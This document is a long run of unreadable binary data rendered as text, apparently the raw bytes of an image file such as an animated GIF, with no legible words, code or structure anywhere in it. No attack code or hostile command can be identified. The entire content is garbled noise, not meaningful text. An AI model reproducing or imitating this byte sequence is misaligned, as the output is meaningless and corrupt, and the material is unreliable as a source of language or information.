��CX��� �ڈ ��Y�h�;Ŋ��
@ӷ�E$�8���	-�F��j�.�I������[ۖ�΢�ׇ5O�p��ЅX���X�jZ�Y"݃Y���� �D �`�Z��U���B\�X��N��.��2\���� �c�x�Q��x������C���Ψ� �e��� (ʁ
J��z�^%�Õ�ː#�֊xS{H�(�

2s͠T��[��mH��ש�.��^B�W�\��`����ߊ�^Ⓢ ���M�� ��\��?���8�μ�]:`S����д��ײp�	`�t�Z�@��?����/�����u�V@� 8]a��� �M�'�Ӆ�-�t�����D�T؉��*+����m)�������".��J��j�,�p�0�R���!�b�P �܉�S�:[�_�	a�����߲0�	� ��;���%W�`[�]`[I��e!�?���c�J � 
�U�̈h����H��b$��]j����J�5c���d��α�e�����x�}z ]��!��8(��5g���^�8�Z	�^8 �;e��������üb���h��
�FZ�H�׈�Lc�f���%�9&�餀N]Z�L�����Q��ZD�c���P��z��U����ڐ�aލ�v ��P�5R{�@��,ʂЄ��#���[� � � �m�����=���x���[�}�(���P׏��=��K��K�~P��,�_���*�������?� N�H��̄��g ��{�g� �r�s�<��j�7���j�i�d�ݝV�h�YVۍVk��S�	3���Ҁ>`b�~,� �u��͊�K���.�銘����.��SY	A�,8b�,̺S8�鈰l�x��^�� �՞[��N��]��牰\5j�Fm���ʂ��ۈ�m�,�
�����������U nO�� j��ζ�
o�����+x�7X��V�*F��n���^��)%�~��:��Un�&�g�6�p�\�up�������e�dS�E�/��\�p�;j�.��x�����Xk�-B���pŦp��pB`�/�T����iq� }p���_in$_�p���%�'Oۈ �"Wo)����+'��.0�6��oP���$mk�A+�P�s��`��F��Xb�D��AP�6x�Y�d@��$�E��m8�7�8�X���k;��AXG�Z����U3_k4<5�u��!��7����t��~HV�B�P��s�uH�k��}���s��RPu��XR����x�&mR��W�h^@�D8_p���87Jo�A;�hЇS��I�~������O�zhR���3��Tt0�A`68�+��N����o�sn�v� ���S����͐��Y���2�J~��u��F�s_�6=<bX��+~�~���=�v �]� d�o������ t{��o��+�t��d���c���u�4|p��7��Yv�u@r�`�������0��8�k��hȐv�Z�o0shShx0S�N`n��A�yu�L�wf;��:��o��gQx\E�W�ːw�y�/v�x�zM�&���燓���/�vpx|�yv��ᭇA�}(n�1��=-5�}����$ׇo��ݏ�o�}��}�|	��o~���ៈߟ�sv�v�~��~�sEosu@s@tP�kPl@n���?gx�g��^�ҙ�٘����`����>��G >����摚�
�S��!Ĉ���EbD,�@���#H$3����o��*Q� Ѳ%��2��xX��4@����O
B�p����$�8 �ӧ��J !�
 � ,    � �  � !Xx �A�@�p���		H@��\̸�_F� �4Ѐd���`�@J�.T@@�&M5q"�Y��Ν�
� 4h���+��_�F���T��$h՚�*�H-h�@�l�Ҟ��v	D��g�#\��ÿFt�P�C�������
+#τ�8&̘6m�T�g�Ϡ�2�2Ni	-�P���Ň7$�vm��?#Un�pt,/^�0A\�	�É0|�X�cؓ �]F&ڥ ���;���0aD}��^�ԉ_�~�@�����_�B�������?�)`'��Q`����`�̼��>��ӎ=�h��7�hr�.����-���8��r�6�f 	:�PC?��5��.���>$adR$F^�1�|^�i�7�~�U�e �p�e!`jR���|�ˇߤ�f���������7��<�؉O<���g<J�c�>����=�ӏ=^hϣ����2ڏRJ]:N<Ll��	:� p/�e�?47�	r���*��d�8 	�
I�DJ��%A�
��@�@0a�n�^��w�iP[mi̡���|ciTn�sd�m�U�QE�\���0�.���롇c��O!�h�N $� p	r��*�!�*r]����j�*T܁'4�1�a�#���+� ��c,����?.��
(���4�,���+E�� �ifA} �Ja�U�1�U P��,TmC���smB	��-p�a�zV	\C��P�Ȱ�#���0��vC��?>�w�+����<�P�2 ���c��
i�PCEO��ӏ?�(e�?�ċOI���|���W��3Р%���:p��?:�U��rm@0�1���
r�Sq�w��*����0���t��u�k��+ añ..��)����P�7^
Ϣ���`���1��������;�k�Z���5V�`xg�]]T���Uy��ଠ77[a�9���unu�鐐g�S����Bǩl^��?���0�'(����9�$�@Xġ���40`+J�_��q��.��h@	���RU-/d)p��\������!�N�贱d$�Y�7��@H�-
��I`( �q�}|#���G;��Ea
�\yMkP��w�F:���(������Ӗ6	��5H�?r��͕"�7(2 u��m���H�=b%�W,��u�h4e�4) ��tT�?��?�L�N<����H*E$��Ev��4A:S��O>P`\l]^�U�ӕ8�A=9h���r���`�gK^�l�ĺ���b20�XJ��6
���R�`$��(q�����ͬtS �J8�(�Ӝ�Ah�+� �Z6@�S�����'=U��0� 8��,g�7��r�=�����.�'�Y'�?iZII�G�B:֤a�}S�fJ]wI���o~6����|�(�"����F7�g
0�O����gT�Ș�eFO��a�*�Ʈ 	6�^�\&)�L��������Q��_"��V� �U�G f (�X��q5g�Թ[�ŝyE�Z�R���m/PeR�J1ը�m��1��Mdy��A$L]�@X�u��a��b��8*M���N��?.�L�De+���l�p������d:}6,�x.q���$ו�,�D�+�b��%�Y�����Vt�(�6��H.�����2�ŀ�o<�R�B)5>kRv\����(��.@�	��Jл�MU�������2�ipr�[
�S#h�/+0�zʻpƒ=�Fg�:R0ɔRb���%F�?��hP|BZH���)�g5�fX�51��= �+L�M��Չ��50����v��ʸ���9P�"O~1L�^}1�S�i�vu�L�]Sv�3�Z����J��:w)�^
�;	�|��������?��7p\(�y7��%ʟ$�	0�P��X�A�S�,�y/�����ĺ�#s�ʼ��q��o�Շo�`��-n���р8�M6�3N��Ati( T05�a����p��0.dA��V
�D���� ���)�6o�����K��S�o/��8�]=�	��V��{��])%	v��Rh8���#g��R*^��$!��3�bD�#�����1�|/7`	f�d�	��7�;N1��vǀ�4ppr+�J���aw����|��r[�_b邇#\nBR8wū��wB �D?0�	x.�+�HT�=\CAf�l��y<��w��?�!�N�c���s�c (�	_*�j������=;�aA�{��hr�Q�U0$]+��A�[\$���/��G0��Ֆ��2h��I���m��{�7wk�+�Y�x��7�R�ss�S�S%�|��n�vJ&PT�EO���p� ݗ�'/�~�?�C�C�#�W�#$����t��M�]�ߐ	�=�4���	J���)�U�� �0s7�o�8�S0Q��:PS�S���!$x<u�5@�}�0J�|�#�#9�~��~��~5� $E�#ez��J����)]��J�9�f Pb�C�2m���� ��'s'
nЀk�r�wS �=0n�wqxs86<�!�e�T�t#�y �*����#}x<<r#>�*`���f��y���OW�BPq�P 9fEC�� ��c��)�PZ_���*�gx�Q�r8C0=5���|b�sas�g�W>g��d�X�`=+|�#;X�COo�z��e�<y�)b�~̐'+X2�$C}�!舎ӖH�!���� ��(�~P�Jq�cç�8M�HF<PnXJ7��0\�#�h#����<r�9����x!]և}��Vf'�p5p*�PH����2�HQq4��������
���x��y�B�Y�C��S�JA��c��u64�;��WI��!�'�؈�E�Ep�?p�b��"p�t�6}A�ȳ �s�2)�� ��Ȧ� �l0q���0	3�M�2(�����ȏ����� �Ii�\O��9�!�_�P�u�`�!�H�5h�K������i���<3eIA��W_�� C�z�U��^`?	 �z�(�P4�z@�H��(����~��,7� �������a��bc��Ȑ<� qў���i�?`�:j�E�8��o㚬��� ��v��l� ,߈cЙH�EPZ��(<ɡx kP�e��x�jH�CP�)0�(<8Ŧ}E@`qhC0)&`~�i����Jѣ=Z�������D 5��������k��Fl0j�9�� �`
��|��ѹ���9wx�k��!*|����JY�n�u��!�)<��y�>ȣK0�=z�:�##  ��
fU�G�1q��'`gp�l����@֔H��Z�p�6=ɀ�9���$ڝJ��}����|ã��ny"0 ��9z��أO����>�����'���l�ZN*,�6l� ��Q���P�u�" �r�ʪ�تݩ���: �k�Z���!��� @2��wac#8��::��ʣZ�>z#��UVS;_��X�F'�b�F80y�
<$��h�J�	^Haز|��/�؝݉��d��'<n��[���c���z�	�K�O��:I0k�9���7V( �F��]cǄl�g�I��J#9����PJ�q+�ݹ��b�;W�J�����p c�<�;�G%�;`�������Ȫ5�Q;��+�JSBб��)a𭢻Zt�)���ߚ���몪�xw 	���PĦ�6<%6**��� t!���1�?��ʻ�:����;�
�Zז�%u��H��ΚH��(}il����k�h����I8@�+6	)<d}� � <�dC�O�9 ����۸;z�]@��2�\čuĸ�Z�{PM�Z�P�@�M��ܺ���!:"��%�����ɗ�eA�)�C��f1��k�<�	KO��w�F����+�]�������� �:���� <���\��_L�6)�w5�;=���G6������Á���ڇ�`'ѺǮ�b�X��Ǎ��p�Z�9��4�v�0���ő��xם���p�JQ�C <�<85ʼ�\� 
�<`��짗��#���ʮ2�Y�(!��l� 2�G�M��	��Ȳ��Y|wk���3�D`����w�'=6����   �G �����Vzl�{�<����sĘbcW�PM�R�I�i (��ȏ�����'��� �Ӝ���{s3�5��G ����  G���;@Og`b'� �H�DV�� �P�c7�,�#� ^�m�HB��P��w��{*��c
:`�z�ӘR��6]�
�!0 �0 �} �JM`�����k�HbE���b%V�H ���l�<y�P%���V��i�������|���P4����<�ˬT)!��= 6u� p �G0�J�J�(�9���ʛ��� ����̹���k1�HK�Z@��w��t���w[���z-N% УL�~��Ь�o\�	`؜z �����HD<��m�d�ћY1��p��NzX���H9ɶ�`��6m�\n���|�}� 6Ы=���� ɭ  ~ �0
��+��;���E<��Z�L�MP�TbN1��G�:e���*�r�r��;�c����`�t�B ?�O���L� ���uS�z@�9@>����{�?p�#d�Z3�ޭ�H�C�-��\�Unw�[�y-N|�H��)5��Jq�����lIS�r^���CZ�)�Q�Q�_@�Ӈ�g��H�2/�@3e�HH�v��S��n`Ӌ�`0[����;$��>��У��қqrn�"kȉt�s�&�*}�p��yb�3/�2egȪ[���[��ug�c`�M�d��(̙Pܫ�ٰ�E���՗����:�#�ǰ�s�ZU��5S3~�H���p�(��cp�hؘc������ �=��r��Z��0���^�F|�?����FnY� �)u�(Յ�[������[��	���ӻ�ۺ�扄��F���0���-��X�<�H��73�)��H̠m���
�v7�SP�M�����$P�^��z�e[�����{?:$�˜���2��Cbs`�0J����^wc �<�Y�IH6$ ���PZ��v���_ě���#�9�l�/���P5,��P��À�p��u�S��>H�V���;!г��;4��#�z������O����AF.Fn�3�)5$(��J� a�>n��2�J� u��"D��X�go�F�=~����t� ��(r�J�*AN4Q���|LT��ΝO���o�?+��@�Gs�i��o��h���ʔS�4�v�(� ���R�ډ����6�܉� ����K&^������E���B�R Fp
U���h�$L���?'J�̠��1xh��N���j�(7�ԫ����q��	pΉ0���"L��zS��Q�����M�9�/�#s�R�5��.����{;�uʼ��~�A���*�O�y�����!�X������4���95�@Ê��+�txx6�<��#�<���(�`s�=��'� �i� �!���#8d��7J�U�[ǐ�P�
���!�$�h�~L�p���ȼ�Jl	� ��`#��ya'�zj��J�@@aG�zT�|�QC�;�(���h������\K=m��h��~H�r/�2��!҉'Z����GG�d��Z`"2r&:$�tЊ ����7�Q��Ӽ[�А��Gʉ��h�+���<r��^�a҉�;ӷ�V� G&��9{T�Y�$�`�HX]�≐:��Imw�&'��.��bOW������A'�Ĥt���T?he "#
d�����pÅ��&��n�M��赻&��]�T�_���.}W{��0�y`�T���SaSn�&Z���*�����B,�*W����g�K��'P���U�|}���b�����ͧp�O�$ �# ��MDY:U�66�#�kB�f� F�}7q�P�h^�@�5e���^0A�˗�g�:�g��p8�&��a���B����R�v0��l��"��#t�@�����}��p��Z�r�2A裿\z�t�����a{��R!Ҥ���B�2.nOhw����'���� ϟx�:i������ z`��_F`ѹ`5������mL��P#�!���E=�!!���Q_B�B��!��	�2D�J� [j#�ρi����Zt�$т�kX��V�=��1DӇ�p+_����� ��D$�!m��^9��v��Ps��M~0A
n������9w��!��˘3���#�B�����%��.����!@4�d�L���ͤ&8(�鴗�$��@�����l="�x�<�B�B��}���&(�	CpB29ÙJJrJ�yG';)�"3��G�~��T.>XB��=�	Mh�1"$@���3!� 4�D�e
Y��*ٕ}��k��R]8)M�� "��bT�L�8X������D�LB�n �ek����_���BW��-�3�Y�$W�	�~��f��?GP��ȠihC'r����|����;��ĹAn0���.H�pg���˓��w`�W��}�t	\�J�V���T_
�6�P�}�n	ګ�M�&�gh7�[/l1;C<���ܐؓ�d������Nd�͜i&��֗e�1*7�Z�<��}�7�x:����c�܌P��t���*VP��xv��Y�l� ���Bę?p��wF �����ȅ<D��@�E�i'	N����>��kep�P�`��D�`X���`u�JS*�e2s
g�R~p�mzd��nGr�ȍ���u�h�y׻��0 �o��=�>ln��.�R�<��j()o���޷���v�3��nV?��%��#A��\�J�"Е���w!a�����Ez;�ȉP��^=���R�fQ	�3?"�<���J4�54
k���raX��� ���1v}�fT�ٻ���Tl��%,V��ˮ�A�Y���p�@$;>Bh@����[��ߗ�l��b��9ǃ�
A�������\��D�+/�T,�t ����&��ISڕdf';���F(�U<.��k�a�wDa"B�A b�I���n榤h��B0�>p���\^��2*� �z�k+��R�"��!l��l�Z����h��d�G��c�6�ټٝ��N�aO�ATo�����N��a#ą%���i4X����l��e���.{��#<�����Nr���vc�KI��62�h���#�WDx�k7B]�����#��	�/��� ��%�r½$�m���(UPnWC8�}%G�1��p"bDf���i��v���ÇQ��bޥeNд��J�Ai�7[��2�R�h�3�|��|�����Bp<k��g��^��=	D3l�=�Q3G>��������>��A	CئP��ߠ�r�T���M����@� 
��w��^����e?��`p�q�7�x�`ٺ��;)��x�>6�&�R�e���1%���z��r5��0��
����� �������#؀ۛ�ýmc�8>M�6�����eS��>!��������j�dy@���/�+=b�׹��+,���D�(��Ӏ�2��� `���ۇKX����9�8�e���j�2���l����������!Y��j��X�p?��)� �ӽ� �X� f�2����x�
���>n�0���P�V3:I�����+;̻��&�w�����p��\Ap?ET�,���Ѓ��Ȁ.a$��D')���iܼ�60�����8���	p�s���Z���M�X!>��r��q�pD �^� �3A��G"���	0ɁOT�J�?v!�ȁidHm���-�k���;s�'���ֲ@
�W|�^����">`@h@ +��(0(��ǳ�ȉh$%�G�(���P�IS���/s�g<�f8 �<�0ж�Ĺe���o�ƚH�) ������\G'4,>�)�%.����.P�p��x��I`�G�Ɏ�?��/���&L��؁x��l;��m\�m���Í۰����x*�[[�ax=Y�>@�$�
>��-x�)H�����;�����x���H�� �ځ%����8��#3������0�����SC̦�r 8��" �T/)X��DB dul�ف�G �GPPI)Ȣ�	�h<��I���0Ύ0p�����(�<����#P��u��挮�\�ꄈ�5�Р�J��	T�X�����2/�j�n �;�7p,@��5PM�܂.��Ч�p� ��O���뀈����� ����$-�ś�1Æ�P�Ơ�І��Q!�W�3�b:�&����B����1��5x�;կ'p�'!������H84�b\ 6��H����|�m�<Gs�J20��PL���Od(n�ά�Jq|��V� Z"6���0*J�Z�+�������A.BG
� ���D���Is�ͻ�I�M�ة�@�PL�R���m�JnG��ʄ;7�D7�0�ԸoM�(�����&H�5��$ )��1��Қ�{M6� �' ҉��#(�0y�����T���|	B���[����0� ����Ҭ\@��.W#��B� 6���%�.H�����'��U�B9U�X�x�%�6G�:��I3�Ȁi�0J,��S���O�������S̠���&ъ���#��  �4(�op�&,�}�f���$�ү$x0����� '
R˪.�� x����Gdеp�i�P���h�.�������˥V5*ˬ���������Z(�L�~p�n�����v��h�F�� �&������"]�� ��5DM�Z���%XHQ�&����!�P0����ˍ#5��y�0`�E��oxx�^Q��P�[�|pfՈ'����f0�M8�.�\��&
*�#����I˼G�-��%P9�	&0�ȹ-��؀	�`��=FfȆq����h\Y�M��8��hΒe�(������x�����xT�����:d��$^��&
� X��e��?(]sP��f�~��qa�@��!E�1������R����0 �%���$��_� ��Np���KG\��:��I0�L�cx�Ӎ&�H>�0�-68���9��:��e�O΋�P-�m؆�Me��d`eV6�ͅj���uhu�Zy�Q	�����e�`�1���X�Nvεx�a��xQa挘�i�u9��f�����J���fJ/�e&c]q�q�P��Ȑ��� ��w�)��D��u	N�d������x��c�z��1氙�a.��1a��L^�ם� gq^��A�d�3ޕi���iV�P�v��e�0�x�i���gne��d�pGY�w�/����i��))�I��E�+���5�8]ɑ���v�j��0)�(�a�kX���p�4���[Ȇl�l�p�x jbj�&�w��f������� �6�-�t�� �  p����J뗍� X�&现���î��ؒ(��~�w	�[(j���	���.�� =��-q�H ��-�(� n�N �V�h��2uly� � �r��bуZ��¶�t���&l�Fo ��rV���t6ꉞ�� F�_0]f �	�:0� 8��f��Fa�&P�H��N� h�}h�����N�:�p����2��>o��n�c��b�&io��I f������� �Y�핍��Ix�]�ȴ�� l0�hz���w&�L��v �RZ��Ks�����nr���._�J���۾��K�oP���o���8Xn�m��s�zg�0����ؒ�^� oԅ���Oj�&�sb��-q�~�����N��5�m�4|�q���an�+P��VN{�N��P[��!]���f;�DG�蜈�^�OiNic�Gߚ���
�����O���N^p</R��S?u���U����wP��΀52s Ux˞p��\o�~]�V�xp��`Gq2��c�`�T�(�=׀ 8{�n~6um��H � �H��g��k@��.u�����+�l�ޕx'n�n�`��a��H�w� ���X��� �{ �p݆v�4�IfxoNm n<?�XЅ�(� �,���G�Ȇ��4/	o��fd��F�a)h�'� l����=�nn�����썞���p��uxl���vw[����_�	 �0����b\����~_N�=��PN'ƽ/,�P���G�^V]�=�&���r/g��xnߒ���-��y�m����m�_����h k�xP�=ր8�P�	�����I��@� �ta�m:h�{N5��� [O	���.+�1#�;q��h��wܯ$=�B��	Ѐ���U��/�k�!H�g����  
~���o��}��1����Xo1�/��E3YL0�C����,i��~���j�o�I�g��i��?�&0t�܁��,�C菖�	4��)&̅](��I	��paʐ� �;��A��� @�G!��������J��4z3�L�wKBj����bؠ�B:��L�0�<���G�a�LQ�`�I��J�`HȠڻ2�t��6�����W�z5�v��;ޞ?��S�|տ=H�|"s_��8uj�|��!(PP@�CW�0�F�
����"����_~}�T`5�4`I���N;!Q�Nv��i8�WI��d�=�Q0�XTM��C 	$����D�h��'Ro�Wӆ�d�]�0�{E���d���bP6��@N�F�g�|H��s�?��dw�1^A��1X�B� �Z�!UeR[d�ԍX�O�=nH��m���K���vi� q�C�?U6��w��G��  �4T�5(&Dq9�S��3[Lv�Y�H���R=���6f�|��Q���?D��ed�O6X��a���O}f)��h�  ��#������^@ 	�[I�vc�$}#C_�vk����/Ш�Oft�#f�s��P>a�S�"%��jQ\A�Pх�!yS(�<��?�2�[HO\�?�(�s���ؓkS���;~�g��EX��>C]P`F���Hg�dO<PG-�I.g���w�5���z�7 ԛҽ���]���������OzkqX��g2��3���`Á��b���w�B�Bj�]���3�T.�Ѵ14C�0t�]�p�`QeNT��w�!�uW�$��2y��We�(�&��IB%a����q�;�AG'ȘB��K�	s�d�M��q�����-tt�
+���O(qP��*����?1�$!3�����������(�`e���`�/�Q����!�A���t��a3���+�`�9цZ�!�!�Q�Ad_��?V��0c_H�-nX���$s����pG6�	�fk��2b�u8P
����6����CHfȌsXQs!��A���c�`�%^��6���F��2������BX�!�X�9�����Ȑ��d;�	g�f�
oJ�Y�c�82�~|cia�Ca�aTp� ��X�	ΰ9�PN=�1	����`�%.х��t�:�0��#&;C0��ɂ|��Pa+�8 �퀎����B�0���X=X���$��
�&̐���Œ�B��"<��Il���h��z�Zb|���-���@ ��C�{�v+#��V�zD�����K�6dP�b�'<�����Hg>ȏ}��hG
�St�!�Ѓ:6a�A�c<�=�i=�T��YC��Bz��5:�ӖM�!���ȘȢ���K?��I��c��<>hԷ�a��8G3�P4~��l8��4�Gdd���L��ALX�^��g�o@�HeK(�N|P���A<��a�Z������@pC=:�;�z0�Ma�W���%,$��M;V�f|��8�9 �W|4�3�7��׽�C�0�|!�Ml���;걈~c���F;��w��� �"��d��E���4��
��-q&)G������I:��}@�~���A|���>̡~X����9]��t����t\���;rc�ZiBs%�hj"�.��#��1�����c�C&rI���#�ԧ>�>�eM��UfG��Avp��� �q�.��ef��a��C�L��լfsX��p/��l`#�(7���=��ِ_Z���l\�ь�I3 q 1�A\P�*M�Mo�
�����1�zӥ5� �TC	�~��u��� 	3�5�r=%\��%�����\k�1� |u�@kW� ��}�K=@P��(�0��i��*��DU
XW  !�
 � ,    � �  � ը#�HH� �A���>� �b�8�1  � B.�'@ �����򟁗/]�����p�,��'��z����?�e��?�Fh�DP�Q#d�hׯ^%pe�5��G��uC#
�pK��G���xK�#D�/��葢��8�1�C�#*tp������e��s�f�x�g�4i
��k�JF��][D�*�w	�����Eo�]`�W��e<�4�$:D�-q�*j��p�B�	0`�����*`��!��@�Hb#?�L� ȄL��
��Eu��?�tH ���?�8�OBX����"� �b'� �P�d؉&Vi�	34j��5��ҋ.������>��S��5��GD�C*T��>,��I<F_J!ElHQGdzF^RGu�����H!N͑a stR�&ZH�9Z�U��!P�4Z�7�t�����<�T
>-���?���i<���?��>���jm����O=�xcVX1�u����3 ��	4�Sñ5�⹰�x�EK��������r+�|IȐ�?Iؐ����?@xQE�6蹠����FQ���[ſ��S�lL�=��*�ϑF�2Ǡ�fXH<^��O>�t��\@Q�ؕ��ܑ��l �&������B����)�g�
��g-P0��d.����'���	L6�2 ��
��`�
��`��U;��ثE�j��j�1",�RXAU� ��ڤq�=��r�@jX!2����# �O	 ��?4�P�9��A�)Ԭyx*t�����M+}����{�:���WW-�Ix �N����I%wP$�0����=�w%�X�wPF|�7��m�!AaEH��ᇗp�v38�8��\C*d�s�/�P|�-4PG������h0X�{Vp�a�[R��
�p��(^�EP�� �X�5�
�8���x��)�Y�p>���P8FxG��5��\CD��
;�3���Ѹƕ�1�A
�����,s��_皆��9ZԂA���չ.=���|``$aUÝng���F5qM0E}�EH������#y��pFX�� u��<��74�JdPP��b�@|��!�6P� �f3�
�I���@�_Ӧ�D+h�*]�xEmik0�<дX^M
�pI��4 T�e��1<��Q,"$�>�~��h\��@CX;&С^GI�B���RP��3����H���Z�Dݴ\`�k�N����p��:Xvq��.��4���e:�PyJ*y�#W��0�z�TC4��=�U�p���H-���,�A:iv��ent)8���h�&M�.�=ѓ�+b끬��&C.�6�e��)�Cm.2C���%�+�!�� ~tÅj��4E��X�:�td�I� rA�k_P9t^�f�S"�z04��̉�$Z霖�,J�Rp���:)� 	� P��6�t�)�����@�+Y��>��BS����p�G�p�=� � ι�� ���#:�f(=p'�z&4�.���%�Ӿ���$�=�% P��~�c��xh�N����͘"��>�B�����hYmH2d�|ۄ$%g�b�A��	�9�ø3���pU\��(Kˢ���X�@���A�Ʊ��44a���S����Ƙz�㇠��A�M 0�jS��@�{���kW����}�Js���ʏ140`�:��|.ZG#0+�y�Ʋ�X�cشt���۰S��Y��w����Bo�c�4���$ ��{��Hc��H..�ċv ����"�:?�>���#�_��J��u@�D�Vl�ʆ�A�ޱ��a�?��)��d�`C<ڭÙj�[X9�B�?�����l�yq+s
c����"�`��D� іA"�4���я~�+q��0=�zO�&]�>���4T�"]�����@�L�(�x����=(��pM`�#�]�zq�1�l�8b%���~3@��$�o���Qp h��͠ʚ^8�D�����٤#ah��f(R��t�� e��u8G=�!�G�� �����8A�6�fbV�9���l����=�	8��e�8�.^dh��)���;�gS�����Җz����Q��e_�4�aP�x�A��CE����7l!d��A�F*l^���%��0��/�<Nv��dNg� ��d�?x�+�lR�}u�)��k�8X�����Jvx�����!�
�$T����U��C����#�@~7��cp��1���`�U_�!	�P�q" �~�9D�)�!� gG{@{"� k�N;�|�;`,�Qr�wEs:��D�-80i����ڰ�'j��q�A}.*�p	�#?HN!@Qy�G~�7���S>l�dg�x1�<vp`g9�qVg{0@{pv��,?��?0?���w�J?�N�W�T40� RP"�e\V�$L��s�QA�����yN!yop�c0[�S0S�B�vI��vug� �sR�F3�c/#R8��7��`�,Y8:? ?]4e�D��@cSZ��xRt3�Kp��;5�"�f��Y�H����4���|��~@���~�=�x�A�8�dc��t�_;@3<��(�X(3��R@qNN�,;�,�2:�X?6��?�e�I60��Su@A�6Y��(�T�'�ǐʸ��c0Y�C�9kՄ@h%�gWuY�g�VH��<l� `u߈,��R+%3��b9��Rr�P|#�g����ԗK��"�081̠ai��iu����X��0��1[�A�W)�b��V��;�pEh�/�W`؄@+�u�7?;�����T�$�3r7�S�)��*�0mtV��b���2Ht�'yy���w���Y�Y�\y89@�3�g�� ��9�NU�ВG��e��?�����#��h��{0�0�UP��4�`0��	L�
�o��X~�~��n��y�:C�ЁC�[�EB���G�9�=Є�$> ഈG`K@�KП�w��XN\��F�u E��P�/� ��E@x�� �����S*�)�|~"�~���Wٙ�p����@�&�8�UpN�G
�u9c �1Є�	J`�;�����t)�@�2�s	0���Z扫��a�h(�p���j�x�ǐ��n ������@a���|_����#	 ��y� �fJ@���|KP�j�����wv�� C�j�Tz0u ���>`�WP�eШ��a4�i�H���i��~:ȃ뷢��C���W{0� }�C��8@D
�Z��
��ꟶ�a3	pY�@j��iN�?��Yd*����R/�7�4�ى�ݹY��Z٢p*�3 ��g6�gO�p�����)>������:���N��K�/���}��A��P6�D�:��(u�aj��`�`�0%y�X�(�(z���~�j()�W'��C�ّD(z+cu�����
� +�/PC���x���� ��RKHku� ��P3生�*#�@���%{�+��/*� �2j�@�Vm���W�< ?0��a��z���"�:���*�:�� ����Gk�	u YQ[����6�P|(��a�i��
)pb�q�uI�������N��Y`��`��
��)܊Y�����N�-ǵL6D� m�e���Ps�z83h��Wy����,��s�Ǟ`�N�V���*p��NQ�i�3�Cۡ��O�K�*�ҋ]�ۇ����������8Ehg0�8�� �Ә95�<0��ʶo��������/R��{al(�d�� k*�<U0� �U���Yk�̲NAz�k(�)zPC?p��n�O�9t��Fj>�����l q"��q	��L�!�0�G����Na�$����p/�:��pu)����**.R]B���J�n\���F$��H�T��Ɛ"��(
^�~s�t!���C ��j���Pl�@a)�j�����o|a���Th�0���ax����#��%l�Y��NQ>t�l5���`�� �J�Np���ʾ�]��Æ�"��ƫ(:�ɜ�mu^�x�Hy�@y(J�l�8:�+>�#B�W��j�aL�<��@�P�A����1J��ɕ�P�@xNqBz�x� ���l��~�����=<����	� �u &p? �Q��ɲ[�[���*&���3:�q��&XN�@��]!��L�,�i�~(zk�,���J���G���@���5��l��	����KN�!��� �@���c0C�*M�a(�*: �N�	O}�+ձ[�#PHOUm�saD���ƻ��%|�V`8
�* <Є�K{I= Pי��l\��(:��f(�@�v��P�� Y[�%�3d(C��8M����} o<�o\��=|�%�I�����S?u�d�,��N������E([����@� ��S���m��"0�"��m�4�lE20KR*ʄ*)b(!;�m�*�8�g�}a;`���M�e��ٴ[�P�3:MP4�(X(�\���Z�x��9��x�p�&����	���T|��N�DS��5%=!����n�V��V*=�<�-����L�AZ]�c�;�D�:I�O�i��f����~�ɵ��P-� ���#L�Pw�A���o>�8`���J�cERF6ox��D��M� u�~Ϟ��J����@U� ��]���+�t��n�t^�L�,*(�h�@~J�V�����dV�(��8P|���Nc4k(6� �,`Q���PG�^ϳ��~ީ��5	آ��Ta��}�}������n��x�V���ێʮ����>Q��ŷ��3��X�@�n�7������MD3��h��:�^�U� �������aꀝ���� � ��.�NA����%��'���N � ���$�ʣ&�n��^�@s�D�m���U2����A|�Rm(ڰ�C,�G��~�V�5@�,`���G��w X�@݁�̱[�j��S�PZ�+��a�,��j�z�A}��{����U��P��P_��~,�?��3%�~a�|^o�b��ہ@�\p֒ P]�[��,�"�ϖ1:J*:�#ef�^�"
i��V����=M@ȃ*������~�ޛ�NS��qO@5F��J��/����N����NA�̙|]��r���� A���N13��{�ė:.b( q�H��p��O�B�\6��d� 
��˱�C�jc8��yD�ReJ/���b�	�8|,�����2I�O�?}�޹�b�)�R�?��@�[hUᾅ'�~K��?*L��B�Bo&�'EFp���O���h*\:eeT`�J9.�a�S��@��R�����"
�2��ho��S�/ÿ
�4<�ߑ#�{�V��kɅ㰒lܰ�4]0�q�_�
�ȐW
��=������Q�h����W��&J�\\�d���Wj��o1�t\�����(}���P�ʹ�:A��^c(6٦pb��X��%��e>����+�Fdh�~�'���YqE�dP)8b"�N��
B�*�p	�,Th��x��:�/��8�GD��j����\��H�404��aA4#��F��@���! ��"C�|ܐ!�P���:\R!'����9}XK ������3P!�nh�}�矤�ӱ�L�Y"�Ne�GH$;�0���4U�Lē!�|xV��VX(�H%���)6�p�(��S%~��N��U��L��wT*�����JN�+P!\I[�Դ�Ԑ3�Y�)�X�BQ;B�x[�>?��6Z�z��ߎj�E�� �ڛl��#��x��R�j-%a���B't��&������ϭ8�'_��e�!����Y![\�E ��!a`�i��m��av7�u�]S�2UW!vo�c��8ң��kR�W_&�s�^����-��m�'a�a�����K�*M�R+*X	=κ0!��!���޴Rl�U:�Y��ȡq�mv��l��Y"a������G1�VH��o����$�z�(`!S{3��\��!������m�v�����h[�AR(����E!,X��؜��<�����ch˕GIs��]H�X�����8�9��le+�,�-������H��?�0�a�	\�Cⵐ��%�s �n!� �)��8��J��BN�"���2`Bi����᨝Bf�A(��!>Z�$2�(��Z�@����+���.��K�?B����88ά���%A4�Q)��������`� � *�z�'/ߩ$%IޞVȿv|!��B��! ���<���9Go��`��'�KA	KD�PR<��y@&@�LR!��߈�я~0�Y[�F��7&'E)�`��$������I����G��`�d:����� %���B ���r���09��m�w������0E*�ެN �[���T	���A�Vx%f �����l�B4�N^�#��?0�H�r?. �?�y�bZdb�d�:���	�3��Ц���
�T���G��VX9Wb��.D��A	B��T!)%�Jv��'N�j*�~.��q��8�m9a����#HЈLE��4�W.�� ��4�(V�d-A��X�.����2���p�+*{1�������$�\�	t�EH�g|�+�dD[�Z �qu��xDS����a
���;gP�8�#[���x0]��S*DX�	jЃNr%� �G�@�}���?����ƙ���*H�4X[E�ඣ��"��Ekjq���Br��%��[Nv���V����&���F��!=;���#/�	J$Ñ�l�m��6�J����p���R�h� S�c$������x!y��C���,�(��«�brC!!�	�k�*���q�����ķ{I��B������D= �@��YR��Є%�;�d���"v!4�����Ȭpd�d1����8�xd\��?&a�� y�f�Z�� 3��j�ѩ��0z�hN��9�y5w���:��5xPTN!
